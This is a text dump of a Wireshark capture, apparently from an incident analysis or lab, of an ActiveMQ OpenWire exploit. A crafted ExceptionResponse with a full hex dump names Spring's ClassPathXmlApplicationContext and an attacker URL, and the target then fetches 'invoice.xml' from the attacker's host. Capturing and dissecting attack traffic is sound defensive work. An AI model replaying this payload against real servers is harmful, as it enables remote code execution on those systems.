 c119-OpenWire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr==146.190.21.92
No. Time Source Destination Protocol Length Info
1 0.000000 146.190.21.92 134.209.197.3 TCP 74 47284 → 61616 [SYN] Seq=0 Win=64240 Len=0 MSS=1361 SACK_PERM TSval=1396405556 TSecr=0 WS=128
2 0.000057 134.209.197.3 146.190.21.92 TCP 74 61616 → 47284 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=2437705586 TSecr=1396405556 WS=128
3 0.125383 146.190.21.92 134.209.197.3 TCP 66 47284 → 61616 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1396405684 TSecr=2437705586
4 0.128779 134.209.197.3 146.190.21.92 OpenWi… 408 WireFormatInfo
5 0.130568 146.190.21.92 134.209.197.3 OpenWi… 190 ExceptionResponse[Malformed Packet]
6 0.130569 146.190.21.92 134.209.197.3 TCP 66 47284 → 61616 [FIN, ACK] Seq=125 Ack=1 Win=64256 Len=0 TSval=1396405685 TSecr=2437705586
7 0.130590 134.209.197.3 146.190.21.92 TCP 66 61616 → 47284 [ACK] Seq=343 Ack=125 Win=65280 Len=0 TSval=2437705717 TSecr=1396405684
8 0.131255 134.209.197.3 146.190.21.92 TCP 74 49750 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2437705717 TSecr=0 WS=128
9 0.134719 146.190.21.92 134.209.197.3 TCP 74 8000 → 49750 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1153869097 TSecr=2437705717 WS=128
10 0.134750 134.209.197.3 146.190.21.92 TCP 66 49750 → 8000 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2437705721 TSecr=1153869097
11 0.135061 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
12 0.136170 146.190.21.92 134.209.197.3 TCP 66 8000 → 49750 [ACK] Seq=1 Ack=211 Win=65024 Len=0 TSval=1153869099 TSecr=2437705721
13 0.143668 146.190.21.92 134.209.197.3 TCP 258 8000 → 49750 [PSH, ACK] Seq=1 Ack=211 Win=65024 Len=192 TSval=1153869101 TSecr=2437705721 [TCP segment of a reassembled PDU]
14 0.143668 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
15 0.143684 134.209.197.3 146.190.21.92 TCP 66 49750 → 8000 [ACK] Seq=211 Ack=193 Win=64128 Len=0 TSval=2437705730 TSecr=1153869101
16 0.143775 134.209.197.3 146.190.21.92 TCP 66 49750 → 8000 [ACK] Seq=211 Ack=1010 Win=64128 Len=0 TSval=2437705730 TSecr=1153869101
17 0.144104 134.209.197.3 146.190.21.92 TCP 74 49764 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2437705730 TSecr=0 WS=128
18 0.146188 146.190.21.92 134.209.197.3 TCP 74 8000 → 49764 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1153869109 TSecr=2437705730 WS=128
19 0.146218 134.209.197.3 146.190.21.92 TCP 66 49764 → 8000 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2437705732 TSecr=1153869109
20 0.146460 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
21 0.147131 146.190.21.92 134.209.197.3 TCP 66 8000 → 49764 [ACK] Seq=1 Ack=211 Win=65024 Len=0 TSval=1153869110 TSecr=2437705733
22 0.148641 146.190.21.92 134.209.197.3 TCP 258 8000 → 49764 [PSH, ACK] Seq=1 Ack=211 Win=65024 Len=192 TSval=1153869111 TSecr=2437705733 [TCP segment of a reassembled PDU]
23 0.148654 134.209.197.3 146.190.21.92 TCP 66 49764 → 8000 [ACK] Seq=211 Ack=193 Win=64128 Len=0 TSval=2437705735 TSecr=1153869111
24 0.149122 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
25 0.149142 134.209.197.3 146.190.21.92 TCP 66 49764 → 8000 [ACK] Seq=211 Ack=1010 Win=64128 Len=0 TSval=2437705735 TSecr=1153869112
26 0.149187 134.209.197.3 146.190.21.92 TCP 66 49764 → 8000 [FIN, ACK] Seq=211 Ack=1010 Win=64128 Len=0 TSval=2437705735 TSecr=1153869112
27 0.151742 134.209.197.3 146.190.21.92 TCP 66 49750 → 8000 [FIN, ACK] Seq=211 Ack=1010 Win=64128 Len=0 TSval=2437705738 TSecr=1153869101
28 0.152673 146.190.21.92 134.209.197.3 TCP 66 8000 → 49750 [ACK] Seq=1010 Ack=212 Win=65024 Len=0 TSval=1153869115 TSecr=2437705738
29 0.171402 134.209.197.3 146.190.21.92 TCP 66 61616 → 47284 [ACK] Seq=343 Ack=126 Win=65280 Len=0 TSval=2437705758 TSecr=1396405685
Frame 5: 190 bytes on wire (1520 bits), 190 bytes captured (1520 bits)
Ethernet II, Src: fe:00:00:00:01:01 (fe:00:00:00:01:01), Dst: 6e:cc:fd:d6:05:72 (6e:cc:fd:d6:05:72)
Internet Protocol Version 4, Src: 146.190.21.92, Dst: 134.209.197.3
Transmission Control Protocol, Src Port: 47284, Dst Port: 61616, Seq: 1, Ack: 1, Len: 124
OpenWire (ExceptionResponse)
Length: 120
Command: ExceptionResponse (31)
Command Id: 0
Command response required: 0
CorrelationId: 0
Exception: Throwable
[Malformed Packet: OpenWire]
[Expert Info (Error/Malformed): Malformed Packet (Exception occurred)]
[Malformed Packet (Exception occurred)]
[Severity level: Error]
[Group: Malformed]
0000 6e cc fd d6 05 72 fe 00 00 00 01 01 08 00 45 00 n····r·· ······E·
0010 00 b0 24 67 40 00 3b 06 26 f2 92 be 15 5c 86 d1 ··$g@·;· &····\··
0020 c5 03 b8 b4 f0 b0 14 59 48 ec ba 4c bf 43 80 18 ·······Y H··L·C··
0030 01 f6 65 02 00 00 01 01 08 0a 53 3b 75 b4 91 4c ··e····· ··S;u··L
0040 6f 72 00 00 00 78 1f 00 00 00 00 00 00 00 00 00 or···x·· ········
0050 01 01 00 42 6f 72 67 2e 73 70 72 69 6e 67 66 72 ···Borg. springfr
0060 61 6d 65 77 6f 72 6b 2e 63 6f 6e 74 65 78 74 2e amework. context.
0070 73 75 70 70 6f 72 74 2e 43 6c 61 73 73 50 61 74 support. ClassPat
0080 68 58 6d 6c 41 70 70 6c 69 63 61 74 69 6f 6e 43 hXmlAppl icationC
0090 6f 6e 74 65 78 74 01 00 25 68 74 74 70 3a 2f 2f ontext·· %http://
00a0 31 34 36 2e 31 39 30 2e 32 31 2e 39 32 3a 38 30 146.190. 21.92:80
00b0 30 30 2f 69 6e 76 6f 69 63 65 2e 78 6d 6c 00/invoi ce.xml